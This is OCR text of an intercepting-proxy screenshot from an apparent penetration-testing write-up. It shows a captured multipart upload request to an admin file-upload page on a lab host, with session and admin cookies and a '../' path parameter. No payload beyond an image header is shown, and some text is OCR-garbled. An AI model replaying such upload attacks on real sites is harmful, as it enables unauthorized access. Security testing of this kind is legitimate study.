 141 http://10.10.10.134 GET /1rMn7h_Admin/ S_Uplo... ✓ 200 3625 HTML php 10.10.10
142 http://10.10.10.134 POST /1rMn7h_Admin/ S_Upfil... ✓ 200 2797 HTML php 10.10.10
Request Response
Raw Params Headers Hex
POST /1rMn7h_Admin/ _Upfile.php HTTP/1.1
Host: 10.10.10.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------168540844028124360014269660555
Content-Length: 71533
Origin: http://10.10.10.134
Connection: close
Referer: http://10.10.10.134/1rMn7h_Admin/ _Upload.php?Imageurl=../Images/default/&filed=web_logo&filedname=form
Cookie: __tins__4329483=%7B%22sid%22%3A%201620111211945%2C%20%22vd%22%3A%201%2C%20%22expires%22%3A%201620113011945%7D; __51cke__=; __51laig__=1;
PHPSESSID=n08n2girl5jdppvrqno788go03; __atuvc=1%7C18; __atuvs=6090ef98d1157129000; scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7; scuseradmin=Admin;
scuserpass=c4ca4238a0b923820dcc509a6f75849b
Upgrade-Insecure-Requests: 1
-----------------------------168540844028124360014269660555
Content-Disposition: form-data; name="wname"
lala
-----------------------------168540844028124360014269660555
Content-Disposition: form-data; name="file"; filename="QQ鍥剧墖20210318180715.jpg"
Content-Type: image/jpeg
JFIF C
先知社区